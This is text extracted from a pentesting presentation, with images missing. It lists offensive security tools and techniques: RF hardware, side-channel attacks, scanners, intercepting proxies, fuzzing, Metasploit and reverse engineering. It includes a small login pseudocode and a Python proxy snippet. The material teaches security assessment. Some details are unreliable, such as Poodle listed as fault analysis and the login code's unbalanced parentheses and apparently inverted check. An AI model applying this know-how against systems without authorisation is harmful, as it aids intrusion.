



## RF

- Ubertooth
- RTL-SDR





- HackRF One
- Android device (NFCProxy)

### Proxmark III



## Side channel

- Timing attack
- Power / Acoustic / Electromagnetic analysis
- Differential fault analysis (Poodle)
- Data remanence
- Row hammer
- File size, log size, memory consumption, CPU utilization, etc.



If (!userExists(\$USERNAME) {UsernameOrPasswordIncorect();}

If(userBanned(\$USERNAME) {UsernameOrPasswordIncorect();}

If(checkLogin(\$USERNAME,\$PASSWORD)) {UsernameOrPasswordIncorect();}

## Vulnerability assessment

- Vulnerability scanners / crawlers / spiders
- Proxy
- Fuzzing
- Password attacks
- Cryptanalysis
- CVE , exploitDB(searchsploit), bugtraq shodan **Pentesting presentation** 28



- Web application security scanners Nikto, skipfish, arachni, acunetix, appscan
- Applicatie specifiek SAPScan, WPScan, Spscan, Joomscan • Simpel crawling script



### Nessus





## Proxy

- OWASP ZAP
- WebScarab
- Burp suit
- IronWasp
- DIY script

```
class Proxy(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do GET(self):
    self.copyfile(urllib.urlopen(self.path), self.wfile)
```
## OWASP ZAP



**Pentesting presentation** 

## IronWasp





## **Burp suit**

## demo





## Fuzzing

### demo



## Verification and exploitation

- Look at open services
- Exploits (metasploit/core impact/searchsploit/DIY)
- Debuging/decomipling/disassembling/re
- Metasploit
- SQLMap
- Password and hash attacks
- Shell (root/administrator/system)  $\frac{1}{37}$







## Debugging, decomipling, disassembling and RE

- IDA PRO
- OllyDBG
- GDB
- Dex2jar
- SWF Decompiler
- Binwalk



## Searchsploit (demo)

